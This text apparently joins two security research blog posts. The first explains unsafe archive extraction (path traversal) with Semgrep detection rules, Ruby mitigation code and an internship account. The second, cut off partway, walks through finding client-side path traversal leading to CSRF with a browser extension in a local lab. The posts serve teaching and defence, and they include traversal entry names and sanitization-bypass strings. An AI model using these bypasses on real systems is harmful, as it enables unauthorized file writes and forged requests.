
RUN: without uploading an archive, the application will extract one of the prebuilt malicious archives. If the user uploads an archive, that archive will be unpacked instead.
Clear TXT Files: the application will remove all the extracted files from the previous archives.
Fetch Directory Contents: the web application will show you both the archive directory (where files are supposed to be extracted) and the current directory (where files are NOT supposed to be extracted).

These web application labs are available for every language except Swift, for which a desktop application is provided instead.
One of the most efficient ways to detect vulnerabilities in open-source projects is by using static application analysis tools. Semgrep is a fast, open-source, static analysis tool that searches code, finds bugs, and enforces secure guardrails and coding standards.
Semgrep works by scanning source code for specific syntax patterns. Since it supports various programming languages and makes it simple to write custom rules, it was ideal for my research purposes.
In the following example I’m using the Unsafe-Unpacking/Python/PoC/src folder from the GitHub repository, which contains 5 unzipping vulnerabilities. You can run the Semgrep rule by using the following command:
semgrep scan --config=../../rules/zip_shutil_python.yaml
...
┌─────────────────┐
│ 5 Code Findings │
└─────────────────┘
zipfile_shutil.py
❯❯❱ rules.unsafe_unpacking
Unsafe Zip Unpacking
13┆ shutil.copyfileobj(source, destination)
⋮┆----------------------------------------
21┆ shutil.copyfileobj(source, destination)
⋮┆----------------------------------------
31┆ shutil.copyfileobj(source, destination)
⋮┆----------------------------------------
41┆ shutil.copyfileobj(source, destination)
⋮┆----------------------------------------
57┆ shutil.copyfileobj(source_file, target_file)
A set of 15 rules can be found in the GitHub repository.
Since in most of the vulnerable implementations the programmer is responsible for sanitizing or validating the output path, they can take two approaches to mitigate the problem.
To sanitize the path, the filename should be normalized. In the case of Ruby, the method Path.basename can be used, which removes redundant dots and converts a path like ../../../../bad.txt to bad.txt.
In the following code, when using File.join to compute the output path, File.basename is called to sanitize the entry filename from the archive, mitigating the vulnerability:
def safe_unzip(file_name, output)
# good
Zip::File.open(file_name) do |zip_file|
zip_file.each do |entry|
# sanitize the entry path
file_path = File.join(output, File.basename(entry.name))
FileUtils.mkdir_p(File.dirname(file_path))
zip_file.extract(entry, file_path)
end
end
end
The side effect of this mitigation is that the archive’s folder structure is flattened, and all files are extracted to a single folder. Due to this, the solution may not be ideal for many applications.
Another solution would be using Pathname.new().cleanpath, pathname (a built-in Ruby class). It can normalize paths and remove any ../ sequences:
require 'pathname'
def safe_unzip(file_name, output)
output += File::SEPARATOR unless output.end_with?(File::SEPARATOR)
Zip::File.open(file_name) do |zip_file|
zip_file.each do |entry|
# Remove any relative path components like "../"
sanitized_name = Pathname.new(entry.name).cleanpath.to_s
sanitized_path = File.join(output, sanitized_name)
FileUtils.mkdir_p(File.dirname(sanitized_path))
zip_file.extract(entry, sanitized_path)
end
end
end
However, if the developer wants to sanitize the path themselves by removing ../ using any kind of replacement, they should make sure that the sanitization is applied repeatedly until there are no ../ sequences left. Otherwise, cases like the following can occur, leading to a bypass:
entry = "..././bad.txt"
sanitized_name = entry.gsub(/(\.\.\/)/, '') # ../bad.txt
Before writing the contents of the entry to the destination path, you should ensure that the write path is within the intended destination directory. This can be done by using start_with? to check if the write path starts with the destination path, which prevents directory traversal attacks.
def safe_unzip(file_name, output)
output += File::SEPARATOR unless output.end_with?(File::SEPARATOR)
# good
Zip::File.open(file_name) do |zip_file|
zip_file.each do |entry|
safe_path = File.expand_path(entry.name, output)
unless safe_path.start_with?(File.expand_path(output))
raise "Attempted Path Traversal Detected: #{entry.name}"
end
FileUtils.mkdir_p(File.dirname(safe_path))
zip_file.extract(entry, safe_path)
end
end
end
It’s important to note that File.expand_path should be used instead of File.join. Using File.expand_path() is crucial because it converts a relative file path into an absolute file path, ensuring proper validation and preventing path traversal attacks.
For example, consider the following secure approach using File.expand_path:
# output = Ruby/PoC/test_case
# path = Ruby/PoC/secret.txt
path = File.expand_path(entry_var, output)
# Check for path traversal
unless path.start_with?(File.expand_path(output))
raise "Attempted Path Traversal Detected: #{entry_var}"
end
In this case File.expand_path converts path to an absolute path, and the check with start_with correctly verifies whether the extracted file path is within the intended output directory.
On the other hand, if you use File.join to build the output path, it may result in vulnerabilities:
# output = Ruby/PoC/test_case
# path = Ruby/PoC/test_case/../secret.txt
path = File.join(output, entry_var)
# Incorrect check
unless path.start_with?(File.expand_path(output))
raise "Attempted Path Traversal Detected: #{entry_var}"
end
The check would incorrectly return true even though the path actually leads outside the intended directory (test_case/../secret.txt), allowing an attacker to bypass the validation and perform a path traversal. The takeaway is to always normalize the path before verifying.
One detail I missed, which my mentor (Savio Sisco) pointed out, is that in the original safe_method, I didn’t include the following line:
output += File::SEPARATOR unless output.end_with?(File::SEPARATOR)
Without this line, it was still possible to bypass the start_with check. Although path traversal is not possible in this case, it could still lead to writing outside of the intended directory:
output = "/home/user/output"
entry.name = "../output_bypass/bad.txt"
safe_path = File.expand_path(entry.name, output) # /home/user/output_bypass/bad.txt
safe_path.start_with?(File.expand_path(output))# true
This research delves into the issue of unsafe archive extraction across various programming languages. The post shows how giving developers more freedom also places the responsibility on them. While manual implementations are important, they can also introduce serious security risks.
Additionally, as security researchers, it is important to understand the root cause of the vulnerability. By developing Semgrep rules and labs, we hope it will help others to identify, test and mitigate these vulnerabilities. All these resources are available in the Doyensec repository.
Decompression attacks are a broad field of research. While this blog covers some cases related to file extraction, there are still many other attacks, such as zip bombs and symlink attacks, that need to be considered.
Although this blog post is not about the internship, I would like to use this opportunity to discuss my experience too.
Two years ago, during my OSWE preparation, I came across a Doyensec blog post, and I used them as study resource . Months later, I found out they here hiring for an internship which I thought was an incredible opportunity.
The first time I applied, I received my very first technical challenge — a set of vulnerable code that was a lot of fun to work with if you enjoy reading code. However, I wasn’t able to pass the challenge that year. This year, after two interview rounds with Luca and John, I was finally accepted. The interviews were 360 degree, covering various aspects like how to fix a vulnerability, how computers work, how to make a secure snippet vulnerable, and how to approach threat modeling.
In my first few weeks, I was assigned to some projects with a lot of guidance from other security engineers. I had the chance to talk to them about their work at Doyensec and even chat with one former intern about his internship experience. I learned a lot about the company’s methodology, not only in terms of bug hunting but also in how to be more organized — both in work and in life. Just like many CTF players, I was used to working late into the night, but since I wasn’t working alone on these projects, this habit started to interfere with communication. Initially, it felt strange to open Burp when the sun was still up, but over time, I got used to it. I didn’t realize how much this simple change could improve my productivity until I fully adjusted.
Working on projects with large codebases or complex audits really pushed me to keep searching for bugs, even when it seemed like a dead end. There were times when I got really nervous after days without finding anything of interest. However, Savio was a great help during these moments, advising me to stay calm and stick to a clear methodology instead of letting my nerves drive me hunt without thinking. Eventually, I was able to find some cool bugs on those projects.
Even though I had very high expectations, this experience definitely lived up to them. A huge thanks to the team, especially Luca and Savio, who took great care of me throughout the entire process.
Doyensec’s Maxence Schmitt recently built a playground to go with his CSPT research. In this blog post, we will demonstrate how to find and exploit CSPT bugs with Eval Villain. For this purpose, we will leverage the second challenge of Maxence’s playground.
The next image shows what this methodology yields.

We’ve added some boxes and arrows in orange to better illustrate the current situation. First,
Eval Villain saw that part of the page’s path is being used in a fetch request.
There, you can plainly see the asdf%2f.. was being URL decoded. Or if you prefer, you can expanded
the “Encoder function” group to check. Either way, Eval Villain had discovered the CSPT sink.
The second square is on top of a debug statement from evSourcer. This was
where the response from the first fetch was being added to Eval Villain’s
source bank. As a result, Eval Villain warned us that the _id parameter from
the CSPT response had hit another fetch sink. Again, you could get a bit more
details from the “Encoder function”.
From the arg[2/2] of each fetch we learned more. The first fetch is a GET
that had "redirect":"follow" and the second had "method":"POST". So we
controlled the path of a client-side GET request and an open redirect could have sent
that request to our own server. The response of our own server would have then been
used in the path of an authenticated POST request. This one image shows the
entire exploit chain for a CSPT2CSRF exploit.
All of this instrumentation stays around to help us with our exploit. Clicking the provided solution we see the following image. This shows exactly how the exploit works.

You will need Firefox with Eval Villain installed.
You’ll also need the CSPT playground,
which runs in Docker via docker compose up. This should bring up a vulnerable
web app on http://127.0.0.1:3000/. Read the README.md for more info.
We really do recommend trying this out in the playground. CSPT is one of those bugs that seems easy when you read about it in a blog but feels daunting when you run into it on a test.
Log into the playground and visit the “CSPT2CSRF : GET to POST Sink” page. Open
the console with ctrl+shift+i on Linux or cmd+option+i on Mac. Ensure Eval
Villain is turned on. With the default configuration of Eval Villain, you
should just see [EV] Functions hooked for http://127.0.0.1:3000 in the
console.
In a real test though, we would see that there is obviously a parameter in the URL path. Eval Villain does not use the path as a source by default, due to false positives. So lets turn on “Path search” in the “Enable/Disable” pop-up menu (click the Eval Villain logo).
Now, after a page refresh, Eval Villain will tells us about two calls to fetch,
each using the path. We don’t know if they are CSPT yet, we need to check if
../ is accepted, but it looks hopeful.
